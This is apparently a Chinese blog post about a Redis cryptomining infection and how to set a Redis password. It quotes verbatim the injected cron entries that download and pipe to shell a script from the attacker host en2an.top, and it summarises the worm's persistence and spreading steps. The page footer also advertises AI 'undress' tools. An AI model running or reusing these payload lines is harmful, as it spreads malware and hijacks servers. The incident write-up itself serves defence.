Redis一定要设置密码的原理是什么

为什么redis要设置密码?

内网环境可以不设置密码,但是个人服务器,以及线上公网服务器就有必要设置密码了。

昨天我检查了一下minio在redis中的事件通知,当我查看redis的key时,发现出现了几个不寻常的key。backup1,backup2,backup3。然后我猜想应该是挖矿病毒。



如下面所示:这样就将定时任务和脚本注入到了我们机器当中,就会开始执行 init.sh 脚本

backup1 "\n\n\n*/2 * * * * root cd1 -fsSL http://en2an.top/cleanfda/init.sh | sh\n\n" backup2 "\n\n\n*/3 * * * * root wget -q -O- http://en2an.top/cleanfda/init.sh | sh\n\n" backup3 "\n\n\n*/4 * * * * root curl -fsSL http://en2an.top/cleanfda/init.sh | sh\n\n" backup4 "\n\n\n*/5 * * * * root wd1 -q -O- http://en2an.top/cleanfda/init.sh | sh\n\n"



init.sh脚本内容是什么?

en2an.top/cleanfda/in…

我们查看这个key的value能得到它会去请求一个地址,我们打开看一下这个init.sh到底是什么东西。

如下图所示是个脚本文件。

这个脚本还挺多的,关闭selinux、杀掉别人的挖矿进程、杀掉CPU占用过高的进程,如果是自己就跳过、修改破坏系统命令、自己造一个下载器downloads()函数、解锁和加锁定时任务、添加挖矿技术任务、设置SSH免密登陆、下载执行矿机挖矿程序、关闭防火墙、清除日志、感染已知的免密机器、下载执行is.sh。



is.sh脚本内容是什么?

en2an.top/cleanfda/is…

如下图所示,上面的init.sh会下载我们的is.sh脚本。

我们看一下这个脚本是干什么。

如下图所示,这个脚本的内容也挺多的。下载masscan扫描器、下载pnscan扫描器、安装 redis 用于创建 redis 未授权访问的漏洞、执行 rs.sh。



rs.sh脚本内容是什么?

en2an.top/cleanfda/rs…

上面的连接可以查看这个脚本内容是什么。

开放 6379 端口、自动化利用redis未授权写入定时任务,利用 pnscan 扫描b段IP 6379 端口,利用 masscan 进行扫描端口。

Redis如何设置密码?

通过以上分析得出,该病毒实质为通过redis注入挖矿脚本起作用。如果你的redis没有设置密码,而且暴露在公网上就要小心了。

可以通过以下两种方式对我们的redis进行设置密码。

方式一:修改我们的redis.conf配置文件

需要注意的是这种方式因为修改了配置文件, 需要重新启动我们的redis才能生效。



找到我们的redis.conf文件。

Windows如下图所示



我们编辑此文件,找到requirepass,放开注释,设置指定的值就,重启redis就生效了。

由于安装方式可能因人而异,而我是通过docker进行安装的并进行了映射。这里就不给大家演示了,找到自己安装在linux的redis目录找到redis.conf配置文件,跟windows一样的操作,配置完重启就Ok了。

方式二

连接我们的redis,然后通过指令的方式设置密码。

这种方式比较简单,而且不需要重启就生效。

下面的指令的意思就是把密码设置为123456,公网可不要设置这么简单阿。

config set requirepass 123456

我们查看一下我们的redis的密码。

config get requirepass

这样我们的密码就设置成功了,退出我们的redis客户端再次连接的时候就生效了。

以上是Redis一定要设置密码的原理是什么的详细内容。更多信息请关注PHP中文网其他相关文章!

热AI工具

Undresser.AI Undress

人工智能驱动的应用程序,用于创建逼真的裸体照片

AI Clothes Remover

用于从照片中去除衣服的在线人工智能工具。

Undress AI Tool

免费脱衣服图片

Clothoff.io

AI脱衣机

Video Face Swap

使用我们完全免费的人工智能换脸工具轻松在任何视频中换脸!

热门文章

热工具

记事本++7.3.1

好用且免费的代码编辑器

SublimeText3汉化版

中文版,非常好用

禅工作室 13.0.1

功能强大的PHP集成开发环境

Dreamweaver CS6

视觉化网页开发工具

SublimeText3 Mac版

神级代码编辑软件(SublimeText3)

热门话题

redis集群模式怎么搭建

Apr 10, 2025 pm 10:15 PM

redis集群模式怎么搭建

Apr 10, 2025 pm 10:15 PM

Redis集群模式通过分片将Redis实例部署到多个服务器,提高可扩展性和可用性。搭建步骤如下:创建奇数个Redis实例,端口不同;创建3个sentinel实例,监控Redis实例并进行故障转移;配置sentinel配置文件,添加监控Redis实例信息和故障转移设置;配置Redis实例配置文件,启用集群模式并指定集群信息文件路径;创建nodes.conf文件,包含各Redis实例的信息;启动集群,执行create命令创建集群并指定副本数量;登录集群执行CLUSTER INFO命令验证集群状态;使

redis数据怎么清空

Apr 10, 2025 pm 10:06 PM

redis数据怎么清空

Apr 10, 2025 pm 10:06 PM

如何清空 Redis 数据:使用 FLUSHALL 命令清除所有键值。使用 FLUSHDB 命令清除当前选定数据库的键值。使用 SELECT 切换数据库,再使用 FLUSHDB 清除多个数据库。使用 DEL 命令删除特定键。使用 redis-cli 工具清空数据。

redis怎么读取队列

Apr 10, 2025 pm 10:12 PM

redis怎么读取队列

Apr 10, 2025 pm 10:12 PM

要从 Redis 读取队列,需要获取队列名称、使用 LPOP 命令读取元素,并处理空队列。具体步骤如下:获取队列名称:以 "queue:" 前缀命名,如 "queue:my-queue"。使用 LPOP 命令:从队列头部弹出元素并返回其值,如 LPOP queue:my-queue。处理空队列:如果队列为空,LPOP 返回 nil,可先检查队列是否存在再读取元素。

redis指令怎么用

Apr 10, 2025 pm 08:45 PM

redis指令怎么用

Apr 10, 2025 pm 08:45 PM

使用 Redis 指令需要以下步骤:打开 Redis 客户端。输入指令(动词 键 值)。提供所需参数(因指令而异)。按 Enter 执行指令。Redis 返回响应,指示操作结果(通常为 OK 或 -ERR)。

redis怎么使用锁

Apr 10, 2025 pm 08:39 PM

redis怎么使用锁

Apr 10, 2025 pm 08:39 PM

使用Redis进行锁操作需要通过SETNX命令获取锁,然后使用EXPIRE命令设置过期时间。具体步骤为:(1) 使用SETNX命令尝试设置一个键值对;(2) 使用EXPIRE命令为锁设置过期时间;(3) 当不再需要锁时,使用DEL命令删除该锁。

redis怎么读源码

Apr 10, 2025 pm 08:27 PM

redis怎么读源码

Apr 10, 2025 pm 08:27 PM

理解 Redis 源码的最佳方法是逐步进行:熟悉 Redis 基础知识。选择一个特定的模块或功能作为起点。从模块或功能的入口点开始,逐行查看代码。通过函数调用链查看代码。熟悉 Redis 使用的底层数据结构。识别 Redis 使用的算法。

redis命令行怎么用

Apr 10, 2025 pm 10:18 PM

redis命令行怎么用

Apr 10, 2025 pm 10:18 PM

使用 Redis 命令行工具 (redis-cli) 可通过以下步骤管理和操作 Redis:连接到服务器,指定地址和端口。使用命令名称和参数向服务器发送命令。使用 HELP 命令查看特定命令的帮助信息。使用 QUIT 命令退出命令行工具。

centos redis如何配置Lua脚本执行时间

Apr 14, 2025 pm 02:12 PM

centos redis如何配置Lua脚本执行时间

Apr 14, 2025 pm 02:12 PM

在CentOS系统上,您可以通过修改Redis配置文件或使用Redis命令来限制Lua脚本的执行时间,从而防止恶意脚本占用过多资源。方法一:修改Redis配置文件定位Redis配置文件:Redis配置文件通常位于/etc/redis/redis.conf。编辑配置文件:使用文本编辑器(例如vi或nano)打开配置文件:sudovi/etc/redis/redis.conf设置Lua脚本执行时间限制:在配置文件中添加或修改以下行,设置Lua脚本的最大执行时间(单位:毫秒)